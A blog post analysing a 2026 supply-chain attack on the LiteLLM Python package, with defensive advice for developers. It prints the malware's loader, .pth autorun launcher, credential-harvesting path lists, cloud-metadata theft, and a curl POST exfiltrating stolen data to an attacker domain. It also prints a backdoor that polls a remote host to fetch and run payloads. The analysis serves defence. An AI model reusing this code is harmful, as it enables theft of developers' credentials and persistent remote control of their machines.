
You run pip install litellm and go back to writing code. You don't think about what just happened. Neither did the roughly 500,000 machines that ran the compromised LiteLLM versions on March 24, 2026.
This is the companion piece to The Trivy Supply Chain Attack: RCA, which covers how the attack started and cascaded across five ecosystems. This post is about what happened on the developer's machine. The actual Python code. What it stole, how it stole it, and what you can do so it doesn't happen to you.
I had litellm in one of my repos. It was pinned to a version. That saved me. Most developers aren't pinned.
Stage 1: The Entry Point
The attacker injected 12 lines into litellm/proxy/proxy_server.py at line 128, between two unrelated legitimate code blocks. The injection was performed during or after the wheel build process. The GitHub source at the corresponding commit was clean.
When any process imports litellm.proxy.proxy_server, this runs:
import base64, subprocess, sys, tempfile

# 34,460 characters of base64-encoded payload
payload = "TVqQAAMAAAAEAAAA..."

with tempfile.TemporaryDirectory() as d:
    p = os.path.join(d, "t.py")
    with open(p, "w") as f:
        f.write(base64.b64decode(payload).decode())
    subprocess.run([sys.executable, p])
No exec() or eval() calls, which static analysis tools commonly flag. Instead, it decodes the payload to a temp file and runs it as a subprocess. The legitimate litellm code already uses subprocess.Popen elsewhere in the same file (to launch ollama serve), so the presence of subprocess calls doesn't stand out during code review.
Version 1.82.8 added a second, more aggressive vector. A file named litellm_init.pth (34,628 bytes) was included at the wheel root. Python processes .pth files automatically at interpreter startup via site.py:
import subprocess, sys, base64
subprocess.Popen(
    [sys.executable, "-c",
     "exec(base64.b64decode('...'))"],
    stdout=subprocess.DEVNULL,
    stderr=subprocess.DEVNULL
)
This fires on every Python invocation in the environment. Not just when litellm is imported. Run python test.py on anything, and the credential harvester launches silently in the background. Popen is non-blocking, so you don't even notice a delay.
Stage 2: The Credential Harvester (332 Lines of Python)
The decoded payload is an orchestrator that unpacks two components: a credential harvester and a persistence dropper. The harvester is 332 lines. Here's what it actually does, broken into the exact techniques.
Technique 1: Environment Variables
The cheapest attack. One call gets everything:
import subprocess
# System reconnaissance
for cmd in ["hostname", "whoami", "uname -a",
            "ip addr", "printenv"]:
    result = subprocess.run(
        cmd, shell=True, capture_output=True
    )
    collected.append(result.stdout)
That printenv call captures every environment variable in the process. On a typical developer machine, that includes AWS_ACCESS_KEY_ID, OPENAI_API_KEY, ANTHROPIC_API_KEY, SLACK_BOT_TOKEN, DATABASE_URL, STRIPE_SECRET_KEY. Whatever you've set. Any library you import inherits your entire environment by default.
Technique 2: Filesystem Sweep
The harvester walks a hardcoded list of paths. This is the full target list, taken directly from the decompiled payload (sourced from Endor Labs and JFrog):
# SSH keys (all users)
~/.ssh/id_rsa, id_ed25519, id_ecdsa, id_dsa
~/.ssh/authorized_keys, known_hosts, config
/etc/ssh/*  (host keys)

# Cloud credentials
~/.aws/credentials, ~/.aws/config
~/.config/gcloud/*, application_default_credentials.json
~/.azure/*

# Kubernetes
~/.kube/config
/var/run/secrets/kubernetes.io/serviceaccount/token

# Git
~/.git-credentials, ~/.gitconfig

# Docker
~/.docker/config.json
/kaniko/.docker/config.json

# Package manager tokens
~/.npmrc, ~/.pypirc, ~/.vault-token, ~/.netrc

# Database credentials
~/.pgpass, my.cnf, redis.conf, .mongorc.js

# TLS private keys
*.pem, *.key, *.p12, *.pfx
/etc/ssl/private/*, /etc/letsencrypt/*

# CI/CD and IaC
terraform.tfvars, terraform.tfstate
.gitlab-ci.yml, .travis.yml, Jenkinsfile
.drone.yml, ansible.cfg

# VPN
/etc/wireguard/*.conf

# Shell histories
.bash_history, .zsh_history, .sh_history
.mysql_history, .psql_history, .rediscli_history

# System auth
/etc/passwd, /etc/shadow, auth logs
Technique 3: Recursive .env Search
# Searches up to 6 directories deep across:
# /home, /root, /opt, /srv, /var/www,
# /app, /data, /var/lib, /tmp
targets = [".env", ".env.local", ".env.production",
           ".env.development", ".env.staging", ".env.test"]
for root_dir in search_roots:
    for dirpath, _, filenames in os.walk(root_dir):
        if depth > 6: continue
        for target in targets:
            if target in filenames:
                collect(os.path.join(dirpath, target))
Your .env.local with the production database password. Your .env.production that you forgot to delete after debugging. Every .env file within 6 directories of common project roots.
Technique 4: Cloud Metadata (EC2/GCP/Azure VMs)
import urllib.request

# AWS IMDS (Instance Metadata Service)
# Gets temporary IAM role credentials
token = urllib.request.urlopen(
    urllib.request.Request(
        "http://169.254.169.254/latest/api/token",
        headers={"X-aws-ec2-metadata-token-ttl-seconds": "21600"},
        method="PUT"
    )
).read()

role = urllib.request.urlopen(
    "http://169.254.169.254/latest/meta-data/"
    "iam/security-credentials/",
    headers={"X-aws-ec2-metadata-token": token}
).read()

# Then uses those creds to call:
# - Secrets Manager (list + retrieve all secrets)
# - SSM Parameter Store (all parameters)
# Full AWS SigV4 signing implemented in the payload
If you're running on an EC2 instance, the payload doesn't just read local credentials. It implements a full AWS SigV4 signing routine and uses the instance's IAM role to call Secrets Manager and SSM Parameter Store. It lists and retrieves the values of every secret and parameter the role has access to.
Technique 5: Cryptocurrency Wallets
# Bitcoin
~/.bitcoin/wallet.dat, bitcoin.conf
# Ethereum
~/.ethereum/keystore/*
# Solana
~/.config/solana/id.json (validator, vote,
    stake, identity, faucet, withdrawer)
# Cardano
signing keys, verification keys
# Plus: Litecoin, Dogecoin, Zcash, Dash,
#        Ripple, Monero configs
# Plus: Anchor project deploy keys
Twelve different cryptocurrency ecosystems. If you have a wallet on the same machine where you run Python, it was a target.
Stage 3: Encryption and Exfiltration
Everything collected gets bundled, encrypted, and sent:
# Generate random AES-256 session key
subprocess.run(["openssl", "rand", "-out", sk, "32"])

# Encrypt collected data with AES-256-CBC
subprocess.run(["openssl", "enc", "-aes-256-cbc",
    "-in", collected, "-out", encrypted,
    "-pass", f"file:{sk}", "-pbkdf2"])

# Encrypt the AES key with hardcoded RSA-4096 public key
# Only the attacker's private key can decrypt
subprocess.run(["openssl", "pkeyutl", "-encrypt",
    "-pubin", "-inkey", pubkey,
    "-in", sk, "-out", encrypted_key,
    "-pkeyopt", "rsa_padding_mode:oaep"])

# Bundle and exfiltrate
subprocess.run(["tar", "-czf", "tpcp.tar.gz",
    "-C", d, "payload.enc", "session.key.enc"])

subprocess.run(["curl", "-s", "-X", "POST",
    "https://models.litellm.cloud/",
    "-H", "Content-Type: application/octet-stream",
    "-H", "X-Filename: tpcp.tar.gz",
    "--data-binary", f"@tpcp.tar.gz"])
AES-256-CBC for the data, RSA-4096 OAEP for the key, POST to a domain that looks like legitimate litellm infrastructure. TeamPCP claimed 54GB of stolen data. You cannot decrypt the exfiltrated archive without the attacker's private key. You'll never know exactly what they got.
Stage 4: Persistence
The payload installs itself as a systemd service that survives reboots:
# Installed to: ~/.config/sysmon/sysmon.py
# Systemd unit: ~/.config/systemd/user/sysmon.service
# Service name: "System Telemetry Service"

import time, urllib.request, subprocess, os

TARGET = "/tmp/pglog"      # Mimics PostgreSQL process
STATE  = "/tmp/.pg_state"  # Tracks last payload URL

time.sleep(300)  # Wait 5 minutes before first poll

while True:
    try:
        req = urllib.request.Request(
            "https://checkmarx.zone/raw",
            headers={'User-Agent': 'Mozilla/5.0'}
        )
        with urllib.request.urlopen(req, timeout=10) as r:
            link = r.read().decode().strip()

        # Kill switch: if URL contains youtube.com, skip
        if link and "youtube.com" not in link:
            # Check if we already downloaded this
            if os.path.exists(STATE):
                with open(STATE) as f:
                    if f.read().strip() == link:
                        continue

            urllib.request.urlretrieve(link, TARGET)
            os.chmod(TARGET, 0o755)
            subprocess.Popen(
                [TARGET],
                stdout=subprocess.DEVNULL,
                stderr=subprocess.DEVNULL,
                start_new_session=True
            )
            with open(STATE, "w") as f:
                f.write(link)
    except:
        pass

    time.sleep(3000)  # Poll every 50 minutes
The binary path /tmp/pglog is chosen to look like a PostgreSQL process in ps output. The service name "System Telemetry Service" looks legitimate in systemctl listings. The youtube.com check is a kill switch the attacker can toggle remotely. Every 50 minutes, the backdoor checks for new payloads to download and execute. The attacker can push arbitrary code to every compromised machine at any time.
What Would It Find on Your Machine?
Run this and find out. This is a read-only simulation of the exact paths the payload targeted:
#!/bin/bash
# blast-radius.sh - What would the LiteLLM payload
# have found on your machine?
# Read-only. Checks for file existence only.

echo "=== SSH Keys ==="
for f in ~/.ssh/id_*; do
  [ -f "$f" ] && echo "  EXPOSED: $f"
done

echo "=== Cloud Credentials ==="
[ -f ~/.aws/credentials ] && \
  echo "  EXPOSED: ~/.aws/credentials (static IAM keys)"
[ -f ~/.aws/config ] && \
  echo "  present: ~/.aws/config"
[ -f ~/.config/gcloud/application_default_credentials.json ] \
  && echo "  EXPOSED: GCP ADC"
[ -d ~/.azure ] && echo "  EXPOSED: ~/.azure directory"
[ -f ~/.kube/config ] && \
  echo "  EXPOSED: ~/.kube/config"

echo "=== .env Files ==="
find ~/Projects ~/repos ~/workspace ~/code \
  -maxdepth 4 -name ".env*" \
  -not -path "*/node_modules/*" \
  -not -name ".env.example" 2>/dev/null | \
  while read f; do
    echo "  EXPOSED: $f ($(grep -c '=' "$f") vars)"
  done

echo "=== Auth Tokens ==="
[ -f ~/.npmrc ] && grep -q "authToken" ~/.npmrc && \
  echo "  EXPOSED: npm auth token"
[ -f ~/.docker/config.json ] && \
  python3 -c "
import json
d=json.load(open('$HOME/.docker/config.json'))
if d.get('auths'): print('  EXPOSED: Docker registry auth')
" 2>/dev/null

echo "=== Environment Variables ==="
env | grep -iE \
  "KEY|SECRET|TOKEN|PASSWORD|CRED" | \
  sed 's/=.*//' | while read k; do
    echo "  EXPOSED: $k"
  done

echo "=== Shell History ==="
for f in ~/.zsh_history ~/.bash_history; do
  [ -f "$f" ] && echo "  EXPOSED: $f ($(wc -l < "$f") lines)"
done

echo "=== Crypto Wallets ==="
[ -f ~/.bitcoin/wallet.dat ] && \
  echo "  EXPOSED: Bitcoin wallet"
[ -d ~/.ethereum/keystore ] && \
  echo "  EXPOSED: Ethereum keystore"
[ -f ~/.config/solana/id.json ] && \
  echo "  EXPOSED: Solana keypair"
Adjust the project directories to match your setup. Every line that says EXPOSED is something the payload would have collected, encrypted, and sent to the attacker's C2 server. Count them. That's your blast radius.
The Developer Playbook
You can't stop using packages. But you can shrink the blast radius so that when (not if) a package gets compromised, the damage is contained.
1. Pin and hash every dependency
# Python: lock with hashes
uv pip compile requirements.in \
  -o requirements.txt --generate-hashes
uv pip install --require-hashes -r requirements.txt

# Node: use lockfiles strictly
npm ci  # NOT npm install

# If the hash doesn't match, install fails.
# LiteLLM 1.82.7 hashes would not have matched
# any existing lockfile.
This is the single habit that would have stopped LiteLLM cold. Version 1.82.6 was clean. The hashes for 1.82.7 and 1.82.8 wouldn't match anything in your lockfile. --require-hashes refuses to install.
2. Never put production credentials on your dev machine
Ask yourself: "What would I have to rotate if every file on this machine was stolen?" If the answer is "production database passwords, Stripe keys, and IAM credentials," your dev machine has too much access.
Use AWS SSO with short-lived sessions instead of static keys in ~/.aws/credentials. Keep .env files limited to local dev values. Use a secrets manager (1Password CLI, AWS Secrets Manager) for anything production. The developer should never have the actual production secret on disk.
3. Test new packages in isolation
# Docker with no network (best isolation)
docker run --rm -it --network=none python:3.12 bash
pip install new-library
# Even if malicious, it can't phone home

# Or: throwaway venv (isolates packages,
# but can still read your homedir)
python -m venv /tmp/test-env
source /tmp/test-env/bin/activate
pip install new-library
deactivate && rm -rf /tmp/test-env
The Docker approach with --network=none means even if the package is malicious, the exfiltration POST fails. The data never leaves your machine.
4. Know your transitive dependencies
# See what you're actually pulling in
pip install pipdeptree
pipdeptree -p litellm

# Or with uv
uv pip tree
The FutureSearch engineer who discovered the LiteLLM malware never ran pip install litellm. A Cursor MCP plugin brought it in via uvx. You can't secure what you don't know you have.
5. Why egress monitoring won't save you here
The instinct is to say "monitor outbound traffic and block suspicious domains." But the attacker registered models.litellm.cloud [the real domain is litellm.ai] to look like legitimate litellm infrastructure. They used checkmarx.zone [the real domain is checkmarx.com] to mimic the actual Checkmarx security company. The Trivy payload posted to scan.aquasecurtiy.org (a typosquat of Aqua Security's real domain, with the letters "i" and "t" swapped). And the fallback exfiltration method created a tpcp-docs repo in the victim's own GitHub account and uploaded stolen credentials as release assets. That traffic goes to github.com, which no firewall would ever block.
Once malicious code runs with your user permissions, you cannot reliably stop it from sending data out. It can use domains that look legitimate, exfiltrate through services you already use (GitHub, S3, Cloudflare tunnels), tunnel data through DNS queries, or piggyback on your own cloud credentials. Domain blocklists don't work because the domains are freshly registered. Pattern detection produces too many false positives on a development machine.
Tools like LuLu or Little Snitch on macOS can alert you when a Python process makes a new outbound connection, which is worth having. But be honest about what it gives you: retroactive detection, not prevention. The defense that actually matters happens before execution (pin, hash, sandbox) and at the blast radius level (nothing valuable to steal even if malicious code runs).
6. Separate install from deploy in CI/CD
# Bad: install deps and use secrets in the same job
jobs:
  build:
    steps:
      - run: pip install -r requirements.txt
        env:
          AWS_ACCESS_KEY_ID: ${{ secrets.AWS_KEY }}

# Better: install in a clean job, deploy in a separate one
jobs:
  install:
    # NO secrets available here
    steps:
      - run: pip install --require-hashes \
             -r requirements.txt
  deploy:
    needs: install
    # Secrets only here, no pip install
Never run pip install in a context that has access to production secrets. The install step is where untrusted code runs. Keep it away from your credentials.
The Bug That Saved Everyone
The .pth file in version 1.82.8 spawned a child Python process on every interpreter startup. That child process also triggered the .pth file, spawning another child. Exponential fork bomb. Machines crashed. A FutureSearch security researcher named Callum McMahon noticed his machine dying when a Cursor MCP plugin pulled litellm as a transitive dependency. He investigated and reported it.
If the .pth launcher had properly detached the child process from the Python environment, the credential harvester would have run silently. No crashes. No fork bomb. No detection. Just a quiet HTTPS POST carrying your SSH keys, cloud credentials, and Kubernetes secrets to an attacker-controlled domain.
The Endor Labs analysis also found two commented-out earlier iterations of the payload left in the published package (lines 131 and 132 of proxy_server.py). The first used RC4 obfuscation and exec(). The second was a transitional version carrying both the old and new harvesters. These were development artifacts the attacker forgot to remove. An OPSEC failure.
The attacker shipped debug code in their malware. We got lucky. The next attacker won't make the same mistakes.
The Question
Run the blast radius script on your machine. Count the EXPOSED lines.
Now ask: "If I ran pip install on a compromised package right now, how many credentials would I have to rotate?" If the number is more than two or three, your machine has too many secrets accessible to too many processes.
The goal isn't perfect security. It's making the blast radius small enough that when a package gets compromised, the damage is contained. Pin your versions. Hash your lockfiles. Isolate your installs. Monitor your egress. And keep your production credentials off your development machine.
Sources (as of March 25, 2026):
Part 1: The Trivy Supply Chain Attack: RCA
Endor Labs: TeamPCP Isn't Done (full payload analysis)
JFrog: LiteLLM Compromised by TeamPCP
BleepingComputer: LiteLLM PyPI Package Compromised
FutureSearch: Discovery Report
Rami McCarthy: TeamPCP Incident Timeline
Sanjeev Nithyanandam is the founder of Accelra Technologies, a cloud and DevOps consultancy in Vancouver. Follow the journey at Ship With Sanjeev.